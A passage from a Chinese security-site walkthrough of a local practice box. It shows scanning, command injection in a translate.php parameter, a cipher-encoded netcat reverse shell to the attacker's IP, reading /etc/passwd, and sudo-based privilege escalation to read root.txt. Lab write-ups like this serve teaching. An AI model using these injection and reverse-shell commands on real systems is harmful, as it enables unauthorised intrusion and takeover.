官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言:

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集

netdiscover -r 192.168.152.0/24





nmap -sV -Pn -sC -A 192.168.152.155



访问web页面,发现是个在线的加密网站



输入aaa得到zzz

http://192.168.152.155/translate.php?hmv=aaaa

应该是根据26个字母的顺序倒着对其进行加密,尝试执行命令

http://192.168.152.155/translate.php?hmv=aaaa|rw

二、反弹shell

http://192.168.152.155/translate.php?hmv=aaaa|mx -x hs 192.168.152.213 6666

获得稳定的shell

python3 -c "import pty;pty.spawn('/bin/bash');"



在当前目录下发现hvxivg,对其进行读取



对其进行解密得到



cat/etc/passwd

查看存在用户,对其进行登录

测试发现ocean用户可以成功登录

三、权限提升



sudo -l

sudo -u india choom -n 0 /bin/sh

获得稳定的shell

python3 -c "import pty;pty.spawn('/bin/bash');"



sudo -l

利用其任意文件读取得到root.txt

sudo -u root /usr/local/bin/trans -i /root/root.txt -no-autocorrect